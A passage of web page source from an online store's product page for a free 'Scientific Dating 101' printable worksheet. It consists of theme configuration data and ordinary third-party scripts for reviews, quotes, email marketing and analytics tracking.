Dating 101 Free Printable Worksheet\"}]},\"storefrontToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].ErH8TnO_6viqIpKFTpUDe9w_LJ_IQfmAJ-3Ipk19jGJl_e6nnXN1VgNOJtCe08Dqafv1pa1r0KIZa3SYVLWVmA\",\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"outOfStockDefaultMessage\":\"Sold Out\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: 'FR00785',
      name: 'Scientific Dating 101 Free Printable',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'USD',
      price: 0
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
